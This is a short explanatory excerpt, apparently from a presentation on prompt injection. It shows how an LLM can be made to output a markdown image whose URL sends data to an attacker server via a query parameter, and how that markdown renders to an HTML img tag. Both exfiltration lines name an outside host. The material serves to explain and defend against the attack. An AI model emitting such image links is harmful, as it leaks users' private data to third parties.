 Imagine the LLM returns the following text:
![Data Exfiltration in Progress](https://wuzzi.net/logo.png?goog=[DATA_EXFILTRATION])
This will be rendered as an HTML image tag with a src attribute pointing to the attacker server.
<img src="https://wuzzi.net/logo.png?goog=[DATA_EXFILTRATION]">